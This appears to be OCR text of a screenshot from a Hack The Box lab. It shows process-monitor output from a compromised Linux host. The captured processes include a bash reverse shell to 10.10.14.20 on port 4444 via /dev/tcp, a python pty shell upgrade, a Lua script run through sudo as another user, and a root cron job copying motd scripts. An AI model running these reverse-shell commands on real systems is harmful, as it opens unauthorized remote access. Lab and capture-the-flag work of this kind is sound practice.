 _zsh_tmux_plugin_run
File Actions Edit View Help
2020/08/07 00:00:46 CMD: UID=0 PID=2119 |
2020/08/07 00:00:46 CMD: UID=0 PID=21 |
2020/08/07 00:00:46 CMD: UID=0 PID=207 |
2020/08/07 00:00:46 CMD: UID=0 PID=2046 |
2020/08/07 00:00:46 CMD: UID=0 PID=203 |
2020/08/07 00:00:46 CMD: UID=1001 PID=2013 | /bin/bash
2020/08/07 00:00:46 CMD: UID=1001 PID=2012 | python3 -c import pty;pty.spawn("/bin/bash")
2020/08/07 00:00:46 CMD: UID=1001 PID=2004 | /bin/sh
2020/08/07 00:00:46 CMD: UID=1001 PID=2003 | sh -c /bin/sh
2020/08/07 00:00:46 CMD: UID=0 PID=20 |
2020/08/07 00:00:46 CMD: UID=0 PID=2 |
2020/08/07 00:00:46 CMD: UID=1001 PID=1998 | /home/sysadmin/luvit rs.lua
2020/08/07 00:00:46 CMD: UID=0 PID=1997 | sudo -u sysadmin /home/sysadmin/luvit rs.lua
2020/08/07 00:00:46 CMD: UID=0 PID=1967 |
2020/08/07 00:00:46 CMD: UID=0 PID=1966 |
2020/08/07 00:00:46 CMD: UID=0 PID=193 |
2020/08/07 00:00:46 CMD: UID=0 PID=191 |
2020/08/07 00:00:46 CMD: UID=0 PID=190 |
2020/08/07 00:00:46 CMD: UID=0 PID=19 |
2020/08/07 00:00:46 CMD: UID=0 PID=189 |
2020/08/07 00:00:46 CMD: UID=0 PID=187 |
2020/08/07 00:00:46 CMD: UID=0 PID=186 |
2020/08/07 00:00:46 CMD: UID=0 PID=18 |
2020/08/07 00:00:46 CMD: UID=1000 PID=1734 | bash -i
2020/08/07 00:00:46 CMD: UID=1000 PID=1733 | /bin/bash -c bash -i >& /dev/tcp/10.10.14.20/4444 0>&1
2020/08/07 00:00:46 CMD: UID=1000 PID=1732 | sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.20/4444 0>&1'
2020/08/07 00:00:46 CMD: UID=0 PID=1624 |
2020/08/07 00:00:46 CMD: UID=0 PID=16 |
2020/08/07 00:00:46 CMD: UID=0 PID=15 |
2020/08/07 00:00:46 CMD: UID=0 PID=14 |
2020/08/07 00:00:46 CMD: UID=0 PID=136 |
2020/08/07 00:00:46 CMD: UID=0 PID=1302 |
2020/08/07 00:00:46 CMD: UID=0 PID=13 |
2020/08/07 00:00:46 CMD: UID=0 PID=12 |
2020/08/07 00:00:46 CMD: UID=0 PID=119 |
2020/08/07 00:00:46 CMD: UID=0 PID=110 |
2020/08/07 00:00:46 CMD: UID=0 PID=11 |
2020/08/07 00:00:46 CMD: UID=1000 PID=1089 | /usr/sbin/apache2 -k start
2020/08/07 00:00:46 CMD: UID=1000 PID=1088 | /usr/sbin/apache2 -k start
2020/08/07 00:00:46 CMD: UID=1000 PID=1087 | /usr/sbin/apache2 -k start
2020/08/07 00:00:46 CMD: UID=1000 PID=1086 | /usr/sbin/apache2 -k start
2020/08/07 00:00:46 CMD: UID=1000 PID=1085 | /usr/sbin/apache2 -k start
2020/08/07 00:00:46 CMD: UID=0 PID=104 |
2020/08/07 00:00:46 CMD: UID=0 PID=103 |
2020/08/07 00:00:46 CMD: UID=0 PID=102 |
2020/08/07 00:00:46 CMD: UID=0 PID=101 |
2020/08/07 00:00:46 CMD: UID=0 PID=100 |
2020/08/07 00:00:46 CMD: UID=0 PID=10 |
2020/08/07 00:00:46 CMD: UID=0 PID=1 | /sbin/init noprompt
2020/08/07 00:01:01 CMD: UID=0 PID=2164 | sleep 30
2020/08/07 00:01:01 CMD: UID=0 PID=2163 | /bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/08/07 00:01:01 CMD: UID=0 PID=2162 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/08/07 00:01:01 CMD: UID=0 PID=2161 | /usr/sbin/CRON -f
2020/08/07 00:01:01 CMD: UID=0 PID=2160 | /usr/sbin/CRON -f
2020/08/07 00:01:31 CMD: UID=??? PID=2166 | ???
htb kali 1:0 0:sudo- 1:zsh* 2:zsh 3:zsh 03:01:38 07-Aug-20 kali
[Mozilla Firefox] _zsh_tmux_plugin_run 12:01 PM